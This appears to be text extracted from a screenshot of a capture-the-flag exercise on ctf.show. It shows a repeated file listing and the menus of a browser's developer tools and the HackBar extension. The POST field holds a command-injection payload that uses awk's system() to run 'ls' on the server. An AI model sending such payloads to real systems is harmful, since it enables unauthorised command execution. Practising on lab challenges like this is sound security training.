 app.py evilSource.py flag.txt start.sh app.py evilSource.py flag.txt start.sh app.py evilSource.py flag.txt start.sh app.py
evilSource.py flag.txt start.sh app.py evilSource.py flag.txt start.sh app.py evilSource.py flag.txt start.sh app.py
evilSource.py flag.txt start.sh app.py evilSource.py flag.txt start.sh app.py evilSource.py flag.txt start.sh app.py
evilSource.py flag.txt start.sh app.py evilSource.py flag.txt start.sh app.py evilSource.py flag.txt start.sh app.py
evilSource.py flag.txt start.sh app.py evilSource.py flag.txt start.sh app.py evilSource.py flag.txt start.sh Done!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL https://540c9a67-5cca-4814-b2f5-2d851ec0cbbb.challenge.ctf.show
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=awk&param={system("ls")}